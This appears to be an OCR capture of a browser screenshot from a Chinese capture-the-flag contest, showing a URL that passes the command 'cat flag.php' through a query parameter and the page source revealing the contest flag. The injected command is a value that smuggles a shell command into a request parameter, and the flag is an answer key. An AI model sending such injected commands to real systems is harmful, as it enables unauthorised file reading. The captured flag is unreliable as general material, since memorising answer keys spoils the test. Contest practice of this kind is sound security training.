 不安全 view-source:challenge.qihangcup.cn:34858/?0=cat%20flag.php
歌词 新闻 CTF 编程 AI 大学学习 算法 工具
换行
1 <?php #QHCTF{5339c1f0-4262-405e-aa14-77636f1c46af}?> B 0 > = =